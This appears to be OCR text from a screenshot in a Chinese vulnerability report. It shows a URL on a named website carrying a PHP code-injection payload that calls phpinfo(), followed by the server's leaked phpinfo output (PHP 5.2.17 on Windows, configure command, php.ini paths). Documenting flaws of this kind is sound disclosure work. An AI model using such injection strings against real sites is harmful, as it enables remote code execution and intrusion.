 www.0731piaowu.com/index.php/module/action/param1/%7B$%7Bphpinfo()%7D%7D_
PHP Version 5.2.17
php
System
Windows NT NODVXWTJ 6.1 build 7600
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File
(php.ini)
Path
C:\Windows
Loaded
Configuration
File
E:\PHP52\php.ini
Scan this dir
for
additional
.ini files
(none)
www.wooyun.org
补天平台